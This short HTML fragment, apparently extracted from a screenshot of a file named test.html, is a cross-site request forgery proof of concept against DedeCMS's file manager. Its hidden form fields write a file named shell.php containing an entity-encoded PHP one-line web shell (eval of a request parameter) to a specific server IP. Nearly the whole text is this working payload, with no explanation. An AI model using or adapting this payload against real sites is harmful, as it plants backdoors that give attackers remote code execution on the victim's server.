 1 2 3 4 5 6 7 8
5 <form action="http://59.63.200.79:8010/csrf/uploads/dede/file_manage_control.php"
method="POST">
6 <input type="hidden" name="fmdo" value="edit" />
7 <input type="hidden" name="backurl" value="" />
8 <input type="hidden" name="activepath" value="&#47;csrf&#47;uploads&#47;uploads"
/>
9 <input type="hidden" name="filename" value="shell&#46;php" />
10 <input type="hidden" name="str"
value="&lt;&#63;php&#32;eval&#40;&#36;&#95;REQUEST&#91;1&#93;&#41;&#59;&#63;&gt;"
/>
11 <input type="hidden" name="B1"
value="&#32;&#32;&#177;&#163;&#32;&#180;?&#32;&#32;" />
12 <input type="submit" value="Submit request" />
test.html